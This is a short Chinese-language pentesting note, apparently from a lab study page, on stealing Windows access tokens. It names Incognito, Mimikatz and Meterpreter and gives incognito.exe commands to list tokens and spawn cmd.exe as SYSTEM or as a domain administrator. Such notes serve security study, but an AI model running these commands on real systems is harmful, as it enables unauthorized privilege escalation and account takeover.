 4 Access Token
Access Token：
令牌窃取工具：
Incognito.exe、 Mimikatz、 Invoke-TokenManipulation.ps1、 Meterpreter中incognito
令牌窃取需要System权限（实际Administrator权限即可），仅在特殊的场景下具有实际作用。
窃取步骤：
列出令牌：incognito.exe list_tokens -u
启动程序：incognito.exe execute "NT AUTHORITY\SYSTEM" cmd.exe
窃取令牌：incognito.exe execute -c “de1ay\administrator" cmd.exe